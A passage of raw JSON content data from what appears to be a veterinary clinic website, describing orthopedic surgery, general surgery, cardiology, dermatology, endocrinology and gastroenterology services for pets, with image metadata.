examination.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How are typical orthopedic injuries treated?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tibial Plateau Leveling Osteotomy (TPLO)","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tibial plateau leveling osteotomy is used to repair a torn ligament by changing the dynamic of the animal’s knee. The ligament becomes irrelevant to the stability of the knee by counteracting the force that caused the ligament to tear. The reconstructive surgery cuts the tibia bone, rotates it, and becomes held in place with metal plates. This is an extremely effective long-term solution for the injury.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tibial Tuberosity Advancement (TTA)","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tibial tuberosity advancement is a reconstructive surgery used to repair a torn ligament by changing the dynamic of the ligament so that it is no longer necessary for the stabilization. The surgery uses titanium implants and has a quick recovery time.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fracture Repairs","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A fracture is a break in the bone or cartilage and can be repaired from simple external splinting to more advanced internal plating. Fractures are typically caused by trauma, a disease or tumor in the bone, or stress applied to a certain bone.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. Using advanced technology, your pet's vital signs are monitored by our veterinary technicians, who will remain with your pet through recovery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cranial Cruciate Ligament Repair (CCL)","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Femoral Head Osteotomy (FHO)","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Plating","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1qrMQDyUqg31jiUjjiH2U4"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Pink-Cast","title":null,"altText":"Dog on examination table with pink cast on","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-PinkCast","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ArIoOrMlKCb2k7MRwzFrp/9fc692f2b844e0df24a34d4c1ef04403/orthopedic-surgery-dog-cast.jpg","size":124315,"width":1198,"height":799,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7I0cfchihukGTi6BlgQIio"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4MxxaUtGiHo0HFOk6H3RSD"},"serviceName":"Surgery","serviceUrl":"surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery isn't going to be required for all of the health problems that your pet may face. However, there are some conditions for which surgery is the best possible course of action.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Surgical Procedures We Offer\r\n","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our hospital is ready to help you and your pets with a variety of surgical procedures. Some of the most common surgeries that we perform include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying and neutering","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Tumor excision","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Foreign body removal","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"C-sections","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Oral surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cystotomy (bladder stone removal)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastropexy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cherry Eye","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stenotic nares","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Oronosal fistula repair","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Pyometra ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6AtAT44HSHRq8JRI7HEdN7"},"name":"IMAGE CONTAINER - MASTER- CLINIC - SURGERY - Cat on table with doctor","title":null,"altText":"Cat on table with doctor","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  - MASTER- CLINIC - SURGERY - Cat on table with doctor","url":"https://images.ctfassets.net/rt5zmd3ipxai/1hkx4y1Ge5SeFUNktxeHr4/625e7bb956f8e9a397f6f1393e92b920/5-CARDversions-cat-surgery.jpg","size":25015,"width":280,"height":365,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1wyw8d97samO6XapXSyBbp"},"name":"SERVICES BLADE - Old Town Animal Care Center 1238 - Special Health Services","sectionHeadline":"Special Health Services","hideBlade":true,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Even though we don't have specialist doctors on staff, Old Town is proud to offer many services that are not available at other general practice veterinarians.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2D7DeLWp8E2QScVfXQhuvD"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7xwgxR7un2UmwqcZv1jj5Z"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether your pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of medications can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch any problems early. The sooner we can intervene, the better the chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ygKTJCPbO8zNa8Imf6XH7"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Table-Stethoscope","title":null,"altText":"Puppy on examination table being examined with stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-puppy-on table-stethoscope-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/1fsvX5CuCGoNbXgQKE17pi/87914428769772bda0198b75aa34f5f9/Beth_Gruber_-_cardiology-puppy-stethoscope.jpg","size":164668,"width":1389,"height":927,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2lX4Liknrhm8jDbKWtqcVn"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5767HMjHfLuGOiuhQP9moF"},"serviceName":"Dermatology","serviceUrl":"dermatology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. Dermatological conditions are some of the most common problems your pet can experience. They range from hair loss and nail disorders, to cancer of the skin and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that diagnoses and treats skin disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_1"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"A veterinary dermatologist has a very high level of expertise in diagnosing and treating a wide variety of ailments that affect the skin, hair or coat, ears, nails, hoof, or mouth problem your pet may be experiencing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical problems in animals include acute and chronic ear infections, tumors, masses, atopic dermatitis, autoimmune skin diseases, cancer, cysts, tumors, chronic bacterial and fungal skin diseases, drug reactions of the skin, environmental allergies, food allergies, hair loss disorders, hormonal skin diseases, insect hypersensitivity, nail disorders, parasitic skin diseases, and skin manifestations of systemic diseases.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider dermatology work-ups for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned about the quality of life your pet is experiencing, or if a condition or disease has not responded to more general treatment, then it may be time to seek out a veterinary dermatologist. Common signs that something is wrong include: hair loss, redness of skin, scale, and recurring infections. A vet that specializes in dermatology has expertise with diagnosing and treating a wide variety of problems including skin, ear, hair, nail, hoof, and mouth disorders. ","nodeType":"text"},{"data":{"uri":"http://stage.site-293.nvacommunity.com/services/dermatology#_msocom_2"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during dermatology care?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treating or managing a dermatological problem will vary, but your veterinarian will work with you in developing a treatment plan that is best suited for your pet’s specific health needs.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5NCHMTHsJdGV79djR9OJeO"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Wrinkles-White","title":null,"altText":"Brown sharpei dog sitting down against a white background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Studio-Dog-Wrinkles-White","url":"https://images.ctfassets.net/rt5zmd3ipxai/2dVsMnkoe7Jq1nszC9M1ds/30d5f931d0dd9ae1f019c26207096957/dermatology-dog-sitting.jpg","size":114038,"width":1000,"height":877,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"16xNviN6vYqB7EMkSye2Nv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3CEBsPllEP3dGAX5wjh41c"},"serviceName":"Endocrinology","serviceUrl":"endocrinology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Endocrinology is the study of the endocrine system and its functions. If your pet is suffering from any number of endocrine diseases or disorders, we can help them on their road to recovery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In each of our bodies, we contain a system of glands that work to secrete essential hormones that help regulate the functions of the body. These glands include the: thyroid gland, parathyroid gland, adrenal gland, pituitary gland, pancreas, ovaries, and testes. The collection of these glands make up our endocrine system, which plays a vital role in our health and happiness. Our pets have a very similar endocrine system, making it easier for us to study and evaluate if they may be suffering from an endocrine disorder.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider endocrinology for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The study of veterinary endocrinology can be particularly useful when combatting a number of diseases and disorders including:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diabetes","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Hyperthyroidism","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Hypothyroidism","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cushing’s disease","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Addison’s disease","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"When the glands in your pet’s endocrine system secrete either too many or too little hormones, their body will very likely be negatively impacted. If they are not diagnosed and treated in a timely manner,\nthe consequences could be severe.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider endocrinology for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all care for our pets, which makes it imperative to seek help whenever it may be needed. Unfortunately, endocrine disorders can be incredibly difficult to identify by an animal's physical symptoms alone. This is a primary reason why regular health check-ups are imperative to your pet’s long term health. Some of the physical symptoms you may notice include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Sudden weight loss or gain","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Major increase or decrease in thirst","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Persistent panting","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of vision","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weakened energy levels","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet is experiencing any of the above, or just seems to be behaving unusually, it is imperative that they be examined by one of our veterinarians at your earliest convenience.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat endocrine disorders?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We tailor each and every treatment plan to the individual condition and needs of your pet. After being properly examined by one of our veterinarians, a number of treatments may be offered depending on the disease or disorder your pet is suffering from. If caught early, most endocrine diseases and disorders can be managed effectively by hormonal supplements or other prescription medication. If your pet’s condition is more advanced, we may suggest radiotherapy or surgery. If you have any questions or concerns, be sure to contact one of our veterinarians at your earliest convenience.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7hUhpPc0QennckysnhCrHS"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Dog","title":null,"altText":"A husky dog smiling inside looking up and away from the camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog (2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Bp8wJtcrpRhTlT1ihQtFK/1eb5a82e9605181ec8fb1a47df26d83d/endocrinology-husky.jpg","size":200350,"width":2000,"height":1333,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"DhccU8KJRI3NtitaOenT6"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7MT5Xnhac6qPywUnafrb2J"},"serviceName":"Gastroenterology","serviceUrl":"gastroenterology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastroenterology is the branch of medicine that focuses on disorders of your pet’s stomach and intestines.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We are committed to helping each and every pet owner find ways to manage their pet’s stomach and intestinal problems. Gastrointestinal issues can come in a wide variety of shapes and sizes, which makes diagnostic testing vitally important for your pet’s care. Once a diagnosis has been reached, our veterinarians will work with you to ensure your pet receives proper treatment in order to regain comfort in their life. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As pet owners, we don’t want to see any of our pets in discomfort. We know all too well how stomach problems can throw off our entire day. This is why it is crucially important to consider a gastroenterology work-up as a means of diagnosing and finding the right treatment plan for your pet. Commonly diagnosed conditions related to gastroenterology include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Gastroenteritis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Pancreatitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Colitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Exocrine pancreatic insufficiency","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Small intestinal malabsorption","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As with humans, digestive issues in animals can surface in a number of unpleasant ways. Symptoms commonly related to gastrointestinal diseases and disorders can include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Flatulence","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of appetite","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diarrhea","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weight loss","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Excessive belching","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Enlarged abdomen","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bloody stool","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to keep a close eye on your pet if they are exhibiting any of the above symptoms. If your pet continues having vomiting or diarrhea issues, it is important that you schedule an appointment with one of our veterinarians immediately. Delaying your pet’s treatment will only cause their condition to worsen if they are dealing with a more advanced gastrointestinal disease.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat gastrointestinal issues?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Many gastrointestinal issues will clear up on their own after a few days, however it is important to continuously monitor your pet’s symptoms for changes. If their symptoms continue, or get worse, schedule an appointment with one of our veterinarians as soon as possible. Through careful diagnostic testing, our skilled veterinarians will make the proper diagnosis for your pet’s condition and tailor a treatment plan that will work best for both you and your pet. Most gastrointestinal issues can be treated simply by changing your pet’s diet to a more digestible food. In more advanced cases, long-term nutritional management or even surgery may be required. Talk to your veterinarian in order to determine what is best for your pet.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5rI1UJIII0go1FXw0R6eHm"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Couch","title":null,"altText":"Golden dog looking over its shoulder","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Couch","url":"https://images.ctfassets.net/rt5zmd3ipxai/4K7Lub0XzuTmQ9NqsnchOD/d593de8de7882baa51ccddb54ec466a4/gastroenterology-dog-face.jpg","size":202715,"width":2000,"height":1125,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6rfqKfMvgM0GpGBWk0Nqnl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZNczkjQ1LjMsi0XSVsDee"},"serviceName":"Neurology","serviceUrl":"neurosurgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Neurology is the branch of medicine that deals with treating disorders of the nervous 